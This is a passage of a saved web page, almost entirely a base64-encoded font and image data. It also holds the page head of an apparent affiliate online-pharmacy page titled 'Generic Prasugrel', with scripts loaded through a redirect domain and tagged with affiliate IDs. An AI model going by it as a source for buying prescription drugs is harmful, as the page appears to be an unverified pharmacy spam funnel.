TjEO1iT36Rtetsi1pJ2+KaRzNBn6LszWGCuIkYEGlxu\/bjsOlveRrRLcidqm1Wj6GFOYsgwEADrxBpxp2SdkTaA8HGBEkDlkID3ZNmyWBjkBDSgKa+fo2G5RCGUjJORG55KVyWfTOBkoZ8nREdkyQRmxNh3mWvgqCusEbguRo6NZVu5uvKSBTM2uhF5KS5SJjq\/v65Z\/yyYpPSkBTFkaXBjuC0beVQO8g0UdrKh++bAMQmtX5p69BWe2p\/ueO5g3c\/2JEmRLi0BZuJB5eMjRQLTAQOAvVMwrovxnW6D4bl9BGbxDexvtqLox2XXa9WW3LfxyNoUZ6IRaEIYMJTkNLf9A5TyU+wiVCVe6iS\/KvTGKJ6Ol7KZgqkl1leELkVKLbIT9aRLdiMzocKs77FhN744fh\/v+kDJQIZUl7ZU\/6YNbVBNAqlHOpt2FkFvwGzHA68+57zCxJOdmQ17T6UCKV\/QZ4nRvaTALR0b\/kpIHtioYvwBSY\/03vXA+kINmfNgsFgzbd7DoQCg1g107RQShb4MGGUIWXNS+BtCiGAqQnedmNGGO4yXt46qyx35YXzqMZSBr\/z9bwymK54HwbMaYH8wkoNtveoop2nuwuCTzmNZgsCB78cWRSFesrFN7TgXWAmdlTVmLZBhdwKH3ys18F\/e1W02uddvcgSZy5rVI\/fZyq5KJkLjIOi2A0rFsxararCimSqtKvWBCW4VJ0YoUw2NdMD6NZKxZ17I6MR6IDpORlE+nqikPMGRVuQfjQuaQdvAEQVxtp9Z2cKZyS\/JQraKcRaqPq+gltYycZoURWIpnHDVm8iI1V7gFVVADvZrSKro36NMOtXpD2V1LcS2B4\/j\/RKUaNSZbmUIVU5TnF5eG1cxz9SUv3Llsw\/[base64]\/[base64]\/[base64]\/tLFNqhlNw6XkAIEtX4aBJ\/Imj8Z7VjZPj\/\/zA\/WrQ05QwV+aTdbku1tnQdxaX9PLCh8NoTxo\/YhLdwz5aWKdVXJSrZ6EnbNv1FHi96HLD53eUi2AJG4rlF0UHgqZY3mbYuJo4mX8YPJDyzYB+Iuc+90++DbAoHcFfoH3M2khj93rHseaBDDJKuv7ThunNWd5DP1pzis1Xs2\/PGnljngdoG\/PaVLsLkkKDZqO94qLrL5ul2Q87mI\/J2dnGGV2BRI2+cEtu28pT3IWm1XptFVMVWVZp7WstmjgB57KWBLt4bb5sloKQWnQXMIo5OmMCFt0wMRMzarakdpTLvVzEZGspyNXn9rEQtgQV2W+fwbHX087mHhC\/O2qsiKaZSMcs6TDSTUEiml4LC4RNmWGCaftJG9L43hkj9U0n9ig\/SZvcsvwBWB80f+uQhDn3ytHuHhmaf96foejA5k3RmnRzqv9JYS4dL76vSjL\/F3yBMi+Pr2Npzdi0uTr1BnH7vS3GfLyt43FmQcU99U8oemwws\/F4llMuSnHIBsUBR15zEEUDEfcWb6MD5DA0JvMHwB4TZ37NugzRj03ufKUEE83GYF23TsHAF5SHjNyveRWobastPtKt5j8trqy528ELNYHAwhrzrGz71Qa2FdC1l0NkZ4qgLoKLg5Vv5fr7z0Uhn4ofmFX+x6uJT7CKogW4ZwYdC6uyN5AVtA1uiGGLAAGFEhNZWY9\/Ge4JOE9zFMYRqQwNauy4am30\/EnWbYWzPyBCVS4j34\/+iy55\/vX\/NPzdP\/vMtbrnuI\/2zSMPDvqP6IHnn8FAZZVrJLOK5rkbv2pOqWSLd\/zXjcmtjymtS+6t94mtu9fB57L\/N7XJbTxz0Bql7X6nvc2X71Ys7m\/5ztiN428uXpe\/VrXxVXCaJupj8g0bLGSFU1ml9HErG1\/OXVborGp9LTZDD\/rQje6VMlwi9cWTS80iTPC2eM3flYqN58wu4TW2iuQrFKaAd2Z5iJD\/90MQZjlzeW\/H3472T24\/3\/Afnto+ex\/xH3ePXlOU8Zcj+EZ5dk8khQBAdkrS+bLP3zSeXajKutjEIHnjjwR1vJ9dnns62phZtdLppwZyTUNOO+lW5AMeYSjgWT5F4eEFHAd3YjcuOKLckuBgiyej7f1Y0d7QQGYyNJeVPB0m1nWt8fR+zcX6a9++N12qnPnVNNy5CmHDRLpWGwd\/VUw3X\/rxrYzuLov9pjOd1yGmwiCjxLRIyB+G0lOjl1ndNoestjIeG9FVDH7HRfb9LR+xS3mlFbyK8H1XzDO4fA+5kQt6jBHT3VIGOwzuq+zLpdWFqZ8iyoWrA+aC5f9tqzuX8Ar3E4UOCKeW\/k4QPFAKLydLMd8nxAVviUuFfIyND\/poRLWk8h8WbCeT7w9WtMzey\/hrQvt7PyGlZ4BdZBpv7xfiTfc+TvEhDK7FBta6DxpFVW2yUyfTwl3HWmbnT82PSec7YtMSq\/ovtOoKj4H\/G2m8Df+ovjtNFfEyuWLJ6WyMTI0c9J5J3EkeOeIXN3DTrQUaYFd3Z70e\/Ep4OpAgBx2DWkCT7hspjGm0jz395SS2pSOqR0dSJFpcDdgDd\/Z3bnw3F1H51kqVoBpvolhq75\/oWxaCcnOwVu9VhMVVNQ2u+RDiJhIGE\/JdpX9KBd\/jl4LZ86KjUmHDj1aefH\/4UUT2Y89ea4mWzHl2dFlubFgOh1WWTc\/M68W+0vEa2xRUWdJp+WKh179xC\/hcT1LumSrnXt+68ylTKo\/e7sldmc8vW2wi5lHjJ2OPCizyoZx9MoOjUpPD6PiktALsndAXVzxCaM4OZBYHHmpOCUa7sD0Yzr2uY7HDySU4qV\/bIGb3ekD0ksiIpG1Qu3vKBd63R1vism97vrQXQ2QvhsSW5sWE5nJY5Tm0zLxedBhj1fWD6Ew\/+jJfg\/mdt8EfyeLRhSojfMMVJzluvYy+t3fK4ZSyoVCpPu8FL9VLh4ye7+yECvreB\/zxVxrXVOE1KYReG+cRRcIF2WGD8T5tF0LjHj3N27\/+ZbU\/gX28mh3siiA6OBh52\/OghnNcyl5D4O5gZSIp2bVKNrZocPzKndnbEnwPfK5DcIqK76vJGPe59pPlP74UH7ls3H\/M5hrIwEA55sAix+zi3QChvKF6zs8HTQ2vhR77T867Y\/h8bo8GBBWI1Uk+NsHkH+72t44OBEcHUiEuC7mQ8AW+4KYHermpkMLuX3iJcu66tfLYYmnOYLis+GHNnOHaS5Bnv3QV2KlTBUmUAK8ct\/Je+\/zLRdmh4VxBH4TXxtkLwlsfErsekQUnSU\/R9JKY1\/0+VtzNu\/ci2H\/oBv22cF\/PD9FdhWXHgBD3SkR1Njbg\/on+mfKLRvwkQIhL+gvCfvr7KRvk8gEOVK7rX3D23sEeygJp6fyjxvyXXok7sywurKU68sVN\/[base64]\/MtJ8JRxRX5sUF58RWVg7v7Ft8Fu2XNSQ4m1x0GtU7dcaP5c5Rgs+VCtBUFIg4Vqbc5qrQ6Oj6nzbWJXwu3\/PIyYaD54U114qtiFus+v9mDAqNrltTf3V34+TvpBm7FVL74g4CsUUimM61uHLncpTPTojl4SfvE+5bpkEY++lQTv0SX5BdJwx09Omi3g1tH3FZdtqqpafxl9r4P2GO9HT8FWueF7VGvLnjGXhcOXRox2Hjo3k66P7ubZaYK6nlhDXVg4ZoUiGXfUVD0S\/MeEUAe7qv6EzwHne0N2llYMQJW8uXGJSE\/YYfNLPZFceK8VA6ovPe8YvxGliFNP3cgSJXk24q3cIEMYw4luZ\/Prz6rKPnRRKinr5jrPhVybMn6rJyLdFQTUZlTSrZMyG6e2dEWDgkuny7g37FPxroO3\/c\/s5UL2ea8qDx+QsIunZOf3s9rn\/QEFERNTY3AbNr9xP2BKlEnPUC2fPGk95M9TDra8reCzYx4lzal1NPcKuXZQc0kMqPTkzPTLxa2hfdFEIPnKmYorGuXaRs\/Xi0\/KlDxZC6QJlAsW+AcUtMQXZ4STY69S1Zygp8Fvo+mpiHRiR8wFoIHiMi0S7ZEx\/4tfkyMN8x7WnYrrTWAmj\/f2JfbhwBXFHDTUzsaVOd\/8tgnquntOup9uuX6sFCS5EtGjTNeFTWH0Ol1F4jdi4ndArrpgXFoEAGuijXYNUZF\/0l\/S4SsEe7amE7vyIpNH+\/uQ+jMHXrtD4HJGkUb6k5BwB9hlpqLGcijLi146I1G7LpmBxfWNJ+KRxqPm2h+F\/Bq6w3mzRbHj2UPMg3fPC\/Nkbx3IsKM8C1alYW7KDq6iD6x1W9xkzKCloav\/Ss7CVV2a4ofMzF492rrjeR3z80dMcnl+Zrf7KJQCJIXq5GPnqRwymTO+sP4EWySpotPyPziLE9836U9Hx0NRjXklU4a+1QM9obx+P6MDLA0NFQ\/[base64]\/pwyc8SostE+zXn0rozr3vOaRMCOzSf7swWfnXyPWYox72DFHVOn7AIiHuOkrGSMFoJxk4uGCq0yFFDaJlU09rpS2c9c5sXgYZNJaib7dIHt2d3M05BSFp\/e9leMeSPhCitxBr469fZJkVaJXh2\/q2587l876BPIZuozm5kmjsY99kV4LKDrTNRGc8pSXqvEpGDEwPzMyqNRUPhvtuLe\/avrFVw7o5Os4Y1cnCKJNeqavrt9YeltK4ECOqfSz0\/TzdLNFYYcFgw7J7eejsf1DNrL0rUndEJJfT3RRes2BFu5plWh+EBdw1+2S8qpRoJUqWst4yIZJMCWFRgvl+d\/muKUiPRSqzi9QJeMB+xA6I1cmzC\/xYsFUQQGZRb6Wp0sUShcUjtAKupxE0WnYwZ\/ZOn\/Rwl\/0Sh6VnhWmzFckjqVNCF999wK39PCPuqCnlWxKY\/6mg2NdT1KlzMe\/bizB+kouzqdD8K23JDzrjYqbORBc2\/8tvi3ldVuoZ0jxgeMYDiZgl0ZMXUIMvw\/hIeIKphE96TIqs5EttoXlTVyKezf9i8ByKlpLgJO6Vwyj\/lF9CD7XCHrfOw3m\/i4jrJBZpkbSKrMIs89F+7zhx3bhMFX+9EmvrwaBvAsgbAeA3+orG\/R5xttduX+im2i3NgYlj\/aJlGP+PBPVcXafs1IFThB3PUk222d8ChyrRhQln09Ury0t05psj6FQqw4+xmMnLrB9po1wXVP4VYUpO5jRO8CaWN14\/8Ju\/FWHJKipoaiooCEDFRAdYFRS11hUVofwSYlGBeXmNDQV5LER4KgORl9Owt2\/JvB5JiUug0RPiqbSkeA9qQqKDXilTxN+24OPyxI\/DP6TzE60nPyd+Hi6dz\/rokIxTFsorhvuQrkizvgehZL2M0Vr69Ch35CKDfg6vVYOg0onmMHgYMdmsB905FD+e53nfKYrUsntm40oj9QbNaNXGdSnd0MMf4aHNJVYdeXoYXxyZak6x8XfmBJXBKCiqt1x6PpbkgsGRiI4O7m5YjB29ycmVhnHAkgloRwqhQXBbgVh\/\/RIa3VyqfMW2VKPmQqZN2dVnv588fvxtvbWbQhxMsrWBK11aDwrauHwpaH0j6PLqon\/QjZs3gq4v+deu9vWqqvX09Kn29vReuE5xsD+a8cO5aFJ6XlpMfF\/cjGiYQHohvdIBW4HVOgZnV7XUls7N3zG4DaH4eWL1woQaxLB0h5S1RxmKgQsKy6es\/FZJXuMtIfhdavIKE9\/wixcnzHuh6saoGqlz2q7\/O06Her5pEf1vqLpISgt3CIdNd9E4Dsmk7whMBEhyQ1JeaCWZGXj8eBCLeSKQeZIZ1F3o4\/5BjZfWzjdg\/PxxOP9AJ3RAEBYTEKj86GQpr7ScV27gPLCUQHgveFbniJVDzx6Fs238EAY\/jehhvjntTUXnqo6WpXsHtRalRbFCjIz7XtQPW0kFKUTGe2SfPTxXX+xyvtk\/tz7W0hdFTTrBZNCQtgZySChDv5JT87TNMbLwZKETaOWh2ql1J44PGLl\/1RWufvNmtm8WqyB5dEUaznpn0ipj7JXp5ecUaf5H0EvwCKaFbAJHu30WPAmEaQPyHetBbno9uPz7j+DDg\/dMaNqtGnNbAZ\/8XdSWfIyKBw0NBEipuDkx+pUpnYujRCVfDopA3D3PnyjI6v1NcYgrMPt4wcQCxDzFvXi8c2ZlcHhisbdjduVxPwfDcXsS5cwJp7DYGhOmRezRTVl5lAEOBJ9AaU1Y+hMUICYidimIFOZXG0uOo9j4om19iP4ek7bBxuGPQ61\/OMc83r84HBdytC6K5YIiOtobemc26So676G4WAoNiGZutQbaG33ntv1FYqX\/prORVHhIDrUwcWeJ\/+tWFUc7Nhmq8mS8qjCY2vc3dm\/1Ruz83fEqXXITZeHj1C0Ts\/ZOMxOYSUcrDGZm0dK+ocPc1nYN9bPl6mGMf8XJWP\/K1cVSBfKKWWt0YeQdj\/QtWVzEjedcsE79\/ZVhFj07\/+vNtylE2tddd4OoVNtY1yJK6uV\/o\/5TuFNfP77zv5n4K7Ezv8xprI3KiS2IPJRnRQU9xBiHoN2Jtv86UzU81rAxICoUkU0dfX\/6FbteffwLvg+OGco1\/kK3JxrnE0Iz6BiXaBcY2crRw8KhgMZJK44KiYKnbui95P9mjHlxcqOIM2RBVc85hKjQtBW\/YyeXFvonPg\/tiZ4X8nLxw1Jq+shhGwucD69SSrDoUUzWk3\/yH1puqzNXwMq07zbVYNrwvEqSQK5Ark9gcU14Zna4zqeHsltn+BKjc8vjhqe7gNYbJQ8UwYBzth6T7P78MLtzOLK7rjnmvbK2zb\/vhtzWBwHZJ9dcQlNxJ\/[base64]\/FNOAuukA4A0X614uZoj6roWM8SJ8dSKSOOlP3L5Fx6ZeDU\/tdvp371YbNB9GqdMnB4QAhIpqWrpmu\/52d1mcg4WNWMP2md6kqu7\/70TUZqt+WjqHBBS0157Kwx23ybZrBgSOxx0X\/u2E4nlli5KaJZS3wJaXlJls4PjzDJnhRaG+uK2sICLjH8VccEwUXNBNW\/HldbmpRUWZgQV1GUnFBfejTK3NPExNPc\/CvMhAFRb8Vpla22ijfU9WYYUyFkA6KWnlbpyn4NvWn9ICj65FvmW7mQSb8IuJ8Rf+riXXAARx6VxMOK63xQUQnn3oWv5KvwnA01ryo5cN5cWXP5fqjXUH4OXjpJX9XlRJSoSpl\/DlPWjeE8LxTh+1kndKuruae6qrW3s6Ot\/9Dhln4Fl0LSlUYx3xXJWyaIe4cwGzReA3Zcp8PpBzMGcxH\/cT\/JnVkVgdrIOVqjWN481iMPlWVPeCK+SNeX2gCPthv\/bi9m9LFqIsPKEJQ2Vq73Ga\/8daGXHvrOWTNTpybv9ZDDaiuqdd3Jvk9WRCChp3fz5\/GD4YO9zaEOgSzh07LB1bltue\/P89t32wu7ijDbyPzYPh+h0CpU7NuC8zj0W5Dd8kh7ow\/b9Q47jf2BIkwxGFgE3S3fr3Kus99j1trVmD5+3CMA\/RBqCSMRLBl4u0SSvao82pXginNzc8IQ3PBuzgQ\/ExtbU66L+3kObLMJcJSc7xPgaJtpAxCDn+Qj\/5\/esu+j849w2nZ3lg0nzUnJ1Fs68VLCceuuC5tdd\/jMuHv6ebG5ZeHHCB4fMHhC0gBYRqzDfTpk1MiErjv9+77z\/tuGpaTctuE5bEwnXRfh2nXH8oy7Q3PFuuulTLsuQrrrjq7Q3LbPsVIs45c1l74Zrp9m8dADd\/7ZD9w9BZ5m3jpuOdZywSgcpRaBYcM7ydMsHv00O2PHfA\/rHB+vtvRw03XRXbruLL8Zmlu0XAVOU+jpS9\/oafydp9LW8+yskul3K3PbN7cMIKIyEPRtOAU65jMl8GkWF6jzX6LQMWXWymy6IfLq12WVJflG2LvXlyNHcyOhXlaDbpn+RmWA9OwXeDk54bmkQTwQABp\/B4H5IPdVyfDU\/35998lP\/j0g3IbPALgghpJP6mEBaK+sXCp\/RA74WvlA3QBQnzOk0lBIyGdj4h63BJXNesUMoCQNB\/lsfK9lpJVnHv61IaSnb9d3tr7H90V8nJFZ9YGmnSxLI\/m8tWLftEkIEpIOCT7uBOYSlJ+UVAyvT1jThr6C\/dWA+CUc1QhI30\/2CpD\/[base64]\/[base64]\/vkJvHwwTelFrrZJ53hAyCobbNh3Obp979rhTNc6PW3T0q8+UZ3LAPmANistsZhZJFHswxSPBMIMOgHaOtVbyWiVU8zV855tZq8J6YYTAl3E8qE\/baDQY8YaNnzdB3tme+C0ETJTSmFvbeGExJbAbTR5CBVkor+MUeV4xHt+IcIcApOGhMMLsBP0salJDm3yQEuJwhDbPP+hLvXeiv0myB0DLjtyEKwI7+yTWY9ieSMj6sTFA0kQJKoH\/BjtLDg6P2k+74MmOohDm0gi8FngtuOQYOYojWGGR2ggtM08DcgRRyf+kWoIF9tOnYpLZRvvcv9DGPG24EDWiM6AcVo8MMsit\/cc1IazZtG4CdzGuvt\/WyfgAts8geEhdMtCze3aTq60v8Cn31ZGLio3r2\/5c82NMq7Zna5LMshpxSgUiDJDL1IA11XMsrrjVUjJAzCFNqaO7BjsVNowous8mSJBlahziwmSxthzhyW6xAH7ACWOMo7jOKxF4SAZPmwBDwW0ZRcNl3IX2M1yuUHPhqHZ5eUcpI4+qRJJB1w8mo4VEBCwmCJugK0BG10sZqUqReIAFnyPWs1PrZL8\/QW+PbiBa3PCZJeDy6xb33vtX3bbvdYljd\/424wuIR0CZpSbQcxgLmE7\/5wWwx3m4Qwbqjs4fUiqYp52WTIfuKTqLxWg6T6Das3pIIRDj+k1LJS7hZ\/wKO0ZMxjVhQpPnKj+4rC8w+z6XvIXUyukaGgMEykUBCDRcMJ3wj0LnHMET+FKN+1X9T3I+cQf3Vl5iczqaC0FDXAk1QEWnGAthA1VVRnvNcAhBj+tQ\/diGEI7BYVE+5tdC\/VNgdglcoBSCpeGJiut2N4+jsWfJV20SELmt7JOEIDn+yn31m+G+qt5zuzerEuL8JatbQcqaK3TOEQdlSJbIITYdAMLptk5hzUs+kREET5CXIUkByQVBOw\/vLPTXDYPDu6IdrzfOwXGxdqbxHrJio1hA2ds8oPYi7AIWa9UuP0vhglD\/[base64]\/qBpuN5lFpXwICAJLWqdUomVC1mqpcY4eKmL3CLNG6U3YELCQIJMGoWYBmOxzADc4SzrnlCYtY687JUEvZWAko0obPqQq3F7wwMMEJSXAkBYxNZDJltBskSg\/n80RAh2krnOGRSbXDnJM5ZlRax2ycyMEuZQhAe3zpVYnvp6VSijHXQppZkWW\/QhQUM\/vyKQ012bYNM5o0zD+GUPiioMKt922LDM81+pNowTPh7A0N8LkOQA\/RuvcSFNwjrUvKHl3Kj5iI\/dPu9zneQutOUTYCzbbuAV8iUc3H+8yM7lOs9mGF\/FBwmimAIRonSE9QoOpXGfdu3Wj03AI1rbeJZ2f0UrFobgTFinnNAQmzRyhkJtGPBBqcb0cSu\/K0EyE\/[base64]\/\/K+q\/UPn\/HDv5d1W27R7bqK5XIZaVY29x\/ZMY9TCEvxqqftKnuFBPkEjN0KLpkJKjA097B0QXV0OeZz+cI6yMrgq03RMyQRSGQZXXuOA+zntWwxn2y+ek1KSDVtJ6+CA0addaOgU3VRTQyAme\/FzGCFsuNKLUJ2EijRX3E6uoZ147VnHPb0vCUf8H1NhVuPbDVjP+ioks1lSYazkoSwddGf1EneZpZCYOmB9KqJ0TIONFatEAbb5W5677Wzgc\/vjDeL9j+hvmzDdk\/vG9ucuy84vFpTDBGiZJH5sv\/8SdmYx5\/Hir\/+GNN9br6Q6PNT5Khg17NSO1B5MorTK9eO6z\/7\/0WgBWaEI1WdyTEEEWumitc1Phvjee9NWDcKPsiV1cjC8mYbBzMPUpFD8q8zsFqXPziCykvnVW1s41uUUFtwxO0lNsP8wzTY8GasUtrSISrWv2KU2qOCXAltPbnEn8SKWpYuFCpBnizaPmjUBWEIizKt\/bDlHUp+\/ZthXFijjn\/b2R1J3NTj+ZO+qXDT2vmJgxoNU6Qa2iPPUiSKO7Y9LdAnzii2XFZxu3JcY9RFGeuk+mGlIYXCSZDTs\/pcUS44nModr13CIPa2l4IlVbzB4K0FIQ2hzt+AkXEzrQbifl3C3lsiuy8DjhvrdPZwJDOGuxLjDDJGeoni+nC4U3Q9fUXM\/[base64]\/gryR3LdowjDQNDUYG2hqqfUVn6u4MY2Uk74vpb2FjeLQRuWRXW\/90GDtKRk2CHyL6Hs16deDirIo\/TqzkTcveuTkAxrs6cSEmJFtaw1qjez35ZLEfoqy502GoGCOtoxaYk0AJiVKyuSH7ykngDr2Phh8O9VBHvQwIs33bxf74Ats+bBCpcw0lZyFiULXgQWzof9nUVTWwg7o9tuvq\/CCCl19Vp2z25n7vT7PnvLbQUYPsFl6QNuVV5T9ahm4yH6Gp5H2+9EcDKC\/[base64]\/W7V+jKcsggGy+iTz+N5MnJLtoFD6fVHU6Tk8OIFlsSr35LPj3twpaUPkIDQoZEowNZoCVBnLfjzCi7ltvj8To9rtP63HkzwJa\/fKTdbh71uWGZ5exFKboM0sXGea6pHcLRHK+LMKVTCA33ewCjnWD6WCn1xFWCUbT8EH9iE5+iCyGSKGbU0cZYElK7AjwiFZij1pidUhYzb44UjhZk+yD6n15\/[base64]\/P0Ck\/Xj0K\/Atx3Ogohzuz6FJElTac9l2nNcqD+P+\/4HEw+88U7MCZU1QmDtHIs503NZn2JbKZaapIL5B8iBa1clN59g5jteJQNyy5XQBkrJkJrLzmRjj\/isQVm77b9jYRL3Wix2ttwX4ojnmGId\/rAhje4E7nvaYL8LwTlvLCtFUNFGa7PkmiyxOdRZgs8YQQ31CdOWL7LeLzCdPfs8UYqPyju\/Ig\/1tSwLANsMQ\/B6fgMKWuiO9vvVqnnKQ+n8S93NyWZjsRh8mhcp1Y+wP0tDhcJ7X2b9FkCi4RuNdZVGtaGOO\/Q5YzO9UCAxtB4qesanZ6LHRNVXj9KctWgZcY\/ZyQQ3BuQCT8TWxAMqFK4xQO7CEXuoJXO1X9IuvxoOdRLZDTxNMXq\/jhhWn+kBPOWnZ\/hedc9QTjiPsaHpJGIqI6WahhaxHI\/gWyc\/SEIwcTFpLfOl6qcqiOMnMTd+jNjbwIPDl2ndSrJaSkaki1tC7DggD8GC09iMW+V1nCksdYitPT3Eae0fzul5dJQEO14qhqQfjDmyTA\/2Oxnsy6XrAI7zIH\/2rlLngt3FhmwX7B0tbw67G3wEKmHiNp1OzSbDRH2VVyKYhfcdp6HTUkfB\/PwKguDjneZw\/+RTtJxnfUzShx+6n366bpqLR6774mG2ODu7zSefWLRAUQy32Vfyxp+kNMnUXWeqsLgOiLz3KzKBJHlPrKdUh+YmKZd90h8b40142XEa22ZW+QBl4cAeIjF6Kuy1ELt1AanPc2laCqRUt5V+eOPK2EaC0C8yzi22apqaOG6u0+QDlR\/gc8gTqT8Rjp+ZQgpvnlzzLR4ZsSUZak5DXazmIvjepA7m5PnKDJkOUMqIGIi+BztueIMvVtvQkdKTVKWnJ30KVx2n0pzCQ97swk3Xbnmy5DbiuovCUuucAS3w6MgdnnATTeGskCPEEyx4mbS3GdJx7Yxlt\/ZdkhA8n+1WwCq3zb2L7xI7TNRtiVSTfCI\/h4M88+Ek7nHsnNhTfXd442ChaP\/83ulAjeN67bz\/fhXHZ2aO\/WhLpEpu8957QOmpiJrvTz1zCG88ESrI6wDz7QmW2rM6OlG4rF7wg6mZVQSuVSoX5f6qQPX5r1aHj3a3qUnfSxEWd3LKuZEmdPgYYxM1pO8jWlbcwG7Lhv93\/9dV\/avALP+5dkMH+BT9epZ1xlRv5fwOImuDxjgoZ5OJrg3DNTJ9UMSwsPKZbsop0tO5kgiHblMP0WZigSadKRR+3IDuTP\/rgEWa8yZOB5eyp6gvg5+5PxN1RJj5Na8bwMlR0qxc5thHoSyrywLOwKUu49wc+gwaJAStlT92HxxltY+2ApneCOcYhSqmYKhhb74Lq+kHKTSAE9yMyJrAQnNKrk6QUCl2h3KN9rp5CdmHh7JZyrRwY9ctfa3t\/b7NqsrZ7zd4nt1FDsfqMXQsx\/[base64]\/EzCUHyMu+prRSPBjxZAZxjGmqeiEqMQXikOdUKED7H\/L3xp1kpwxuHvopPRvfu1S5VOkLZ+dPzVu39W\/\/+Oae1Yi89EAsH4kkIC4NCNunwCrIn3pV+VaxZBLXsZ6cn\/tdLzuvJqyrw08hssoRvg1kl7SCZuRKbkWJjQ29XkmUjNx2Ry02eppHOdBHq2hKiyrsyR3WxrauDCQjSIzp585k3Cw4kiajmg3tNMVZFZt2Oy5ILOOUpX1KbVJw30qErLpfLEUA3JVmx1ls4WppLbbpUorNLDuEl6X0UChs8A6u0BZQko9YenAfWZShLGjyw4ovna\/n\/[base64]\/iWbtlurGJMNZVGrBfEqC3fktmzd8QRjojb4lZoGzPQ1g\/1EP8CH3zlMkR8hySYoJiDEiiyON+7\/niwTt\/+jAMeHPaTo6T707OOzk9QcXxxk7vhqP\/eObw6w22zdbUPU5aJFipw2bY5wHJBIqLS1QbAlSpIt5UaOykIMw9EIMHDL\/B27ohkIglJP1ETihOt446RIeiGs9OifYgILHoMeDkUIhlDOpsIVs3E41rRgqNuDjr3R8T8sJJvFzaEOizhkrvsU9RRL04tDmK4ZI+ALu2ISO9BFydQtFHqS9GWLEs7Cyik61OnRuRkeWQ+X5lBkRHguqBgOENEtXJrffaZHoLpQ\/B0gkiKW\/[base64]\/CcTVvjvTljhf71gBP+7D7hcaBbH4TSFSP6dBvaXP2CDOgnTILQQKB5qCtNEaJQBKbqLpRhsJGkfpUTcnx81tK8Gb+ATuN22W8D7EIF\/2682erQatcunqRsyisG0umsgh3b7FUoJIwiqCGzy+cYprcsblHxlSmvPqY7dUJ1akHfkbQG+jXxRPpsF2nVX\/mryTAHd0wZ3TyC13R5k926WT+Z2m8iM9\/tbNzb4T97gi9N4P5wUOusTwU18T98nFopPRMMHdxh5U6td\/3fr67BBuwuKQx8w1E2B0\/ewRv6J9533pS\/4Xnqn8rUPBHewO96sJF7Ws5282KTd89MId6dHj\/IrzNxHFx89JuSZk1TfRQA=) format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n<\/style>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fstatistic_2.js%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\"><\/script>\r\n<script><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fjs%2Fjquery-3.2.0.min.js%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\"><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fjs%2Fjquery.validate.min.js%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\"><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fjs%2Fjquery.colorbox-min.js%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\"><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fjs%2Fsitescript.js%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\"><\/script>\r\n<meta name=\"description\" content=\"\">\r\n<meta name=\"keywords\" content=\"\">\r\n<title>Generic Prasugrel<\/title>\r\n<style id=\"savepage-cssvariables\">\n  :root {\n    --savepage-url-5: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAB4AAAAeCAAAAAAeW\/F+AAAAOklEQVR4Ae3QIQrAUADD0Lj2AIV\/\/5uO+RE59asKz4U177rz9VAdqkU1qAbVoBpUg2pR3V\/VbrVb7QHULigVcx3ZmQAAAABJRU5ErkJggg==);\n    --savepage-url-6: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAALAAAAAyCAMAAADLEaG\/AAAAxlBMVEUAAAD\/\/\/8AAAAAAAAAAAAAAAAAAAAAAABmZmbMzMy1tbXe3t7i4+PMzMzv7+\/m5uYqTIX\/\/\/9SUlKlpaby9PbW1tZqgaiEhIRed6FZWVm9vb3ExcVmZmaZmZno6\/Ctra2Qob739\/fX3efk6O95j7JEYpR4eHiKioqzvtJsg6s2VYvGzt3g5ey1tbV0iq6vu9Grt86hsMhie6TN1OFycnKHmrpac5+ZqMN9kbOClbZOaZgyUolRbZuKnLtWcJ06WY28xteGmbhVJeX1AAAAC3RSTlOIADNVdwARZpndzGjEPW4AAAPLSURBVHhe7ZqHjts4EIbdsm1Y1eXay\/b0Xu7e\/6VCaqlQEkVjJSc07pCBAQH6MIsP1GJM\/XSnXPyPVDevXn\/[base64]\/atqgH3f33rp0ADC2BsLeJ8DU\/jikhfq8uL3CIfZ1CdSduR5MzUMcpCVn4obJoC3Wz0laoSveKWuDOH2c3jk+1TOKb84h5HyGam5iypzmPilOWzztRu3\/KbDpLp1swL7N50hfMFr6uJ3CBMMpZ0BSE8FimJEA7PDFL6sE748UlhvIota0A507ati8zpiP0xJtrsltLIfxkgBhDHYOxwLc4KFDlAAcSUmAA3sHe2F3b\/TORBu\/3JsdrgUPr7+t8J\/hQlgWUCsecnhDvdjLQRKKYSH8hJrh3NhWopFqDVhsXY4FqalWAQwtSYs1g6HwmYsAva8xATuNz\/2IMUO3G8vzSDl5Xx+y4MP8\/k0v5NfJLyTlzrgegOvY5G7KHqYvoyiV8W8JH\/u84dlXZAS\/Bs5f0XSucQ+ij6KT1DNS273+70A\/5hByp24vVwu37h+Cc2f7zyKotcrI5eYR7Le\/1jnIO+4fZDg9YadKkiZRslmzU3hTJcxdl0Gb5QuY6cKUtY3wmppBCmfPm++MFFfV2UQfPu+uWGyThSkvGJsIz5BNS95lySJELs2AF8L2USUyzBQxyJLxm5W14yt64KUhL3j3ASPjLmOW\/VUXSfJIw\/Eeq1qxu31Y\/0cXt44CLSbfNNhBQJbkLI6xZEBp0YsQq15ibXD5aEMh6JYcCgvsXY4O\/bSsciTQEDDA3mJtcPlwaJ6xjgERBGEGFNrXmLtcHp0qwWyen6QglQHcnw4rosQYs1LrB0Ofn7wn\/iBx0+cH2kdOV60OgAAAABJRU5ErkJggg==);\n    --savepage-url-7: 